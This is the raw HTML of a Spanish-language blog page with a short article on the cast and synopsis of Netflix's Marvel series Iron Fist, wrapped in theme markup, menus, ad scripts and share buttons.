url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15361 single-format-standard wp-theme-Newsmag iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b3d7d2dfdac7dbf3d2c1dfd6d0dcc3c1dcd7c6d0d0dadcddd6c09dd0dcde" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0266636e6b766a4263706e67616d72706d667761616b6d6c67712c616d6f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_e5d td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15361" class="post-15361 post type-post status-publish format-standard hentry category-series category-television tag-iron-fist tag-marvel-iron-fist tag-serie tag-the-iron-fist" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Television" class="entry-crumb" href="https://www.blogistar.com/category/television/">Television</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Series" class="entry-crumb" href="https://www.blogistar.com/category/television/series/">Series</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Iron Fist: Reparto y Sinopsis de la Serie de Netflix</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/television/">Television</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/television/series/">Series</a></li></ul>
            <header>
                <h1 class="entry-title">Iron Fist: Reparto y Sinopsis de la Serie de Netflix</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15361">727</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>Iron Fist también conocido como Marvel&#8217;s Iron Fist es una serie de televisión estadounidense</strong> creada en el 2017 por Netflix y Scott Buck y <strong>basada en el personaje del mismo nombre de los cómics de Marvel, de los géneros acción y policiaca</strong>. La serie tiene 2 temporadas al aire.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20308'%3E%3C/svg%3E" alt="Iron Fist: Reparto y Sinopsis de la Serie de Netflix" width="500" height="308" data-lazy-src="https://farm5.staticflickr.com/4622/40170470151_c3c4d46190.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm5.staticflickr.com/4622/40170470151_c3c4d46190.jpg" alt="Iron Fist: Reparto y Sinopsis de la Serie de Netflix" width="500" height="308" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p>La serie está ubicada en el Universo cinematográfico de Marvel (UCM), compartiendo continuidad con las películas de la franquicia.</p>
<p>Iron Fist se encuentra protagonizada por Finn Jones, Jessica Henwick y David Wenham.</p><!--CusAds0-->
<h3>Sinopsis</h3>
<p>Danny Rand regresa a <a href="http://www.blogitravel.com/tag/nueva-york/page/2/">Nueva York</a> y reaparece después de 15 años después de ser dado por muerto. Ahora, armado con un increíble poder, tratará de recuperar su pasado y cumplir su destino, combatiendo criminales y deteniendo a una organización maligna.</p>
<p>Danny Rand es un multimillonario monje-budista y experto en artes marciales y kung-fu con la posibilidad de invocar el poder del Puño de Hierro/Iron Fist.</p>
<p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/f9OKL5no-S0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><noscript><iframe src="https://www.youtube.com/embed/f9OKL5no-S0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></noscript></p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15361"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15361"
				>
				<span id="sharing-facebook-15361" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15361"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15361"
				>
				<span id="sharing-twitter-15361" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-15361"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-15361"
				>
				<span id="sharing-whatsapp-15361" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-15361"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-15361"
				>
				<span id="sharing-pinterest-15361" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-15361" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-15361" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a31a814364" data-email-share-track-url="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=email">
				<span id="sharing-email-15361" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-15361"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-15361"
				>
				<span id="sharing-linkedin-15361" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15361"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15361"
				>
				<span id="sharing-tumblr-15361" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-15361"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-15361"
				>
				<span id="sharing-pocket-15361" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-15361"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-15361"
				>
				<span id="sharing-telegram-15361" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15361"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15361"
				>
				<span id="sharing-reddit-15361" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-15361"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-15361"
				>
